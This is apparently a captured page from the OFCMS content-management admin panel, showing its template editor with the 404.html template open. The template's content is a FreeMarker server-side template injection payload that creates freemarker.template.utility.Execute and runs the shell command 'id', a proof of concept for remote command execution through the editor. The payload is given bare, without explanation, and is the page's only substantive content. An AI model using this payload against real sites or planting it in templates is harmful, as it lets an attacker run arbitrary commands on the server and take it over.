 OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠
系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
首页
表单管理
站点管理
基本设置
模板文件
模板资源
模板目录
/
404.html （编辑中...）
about.html
announce.html
article.html
case.html
contact.html
index.html
list.html
sing.html
文件名称
404.html
内容
<#assign ex="freemarker.template.utility.Execute"?new()>
${ ex("id") }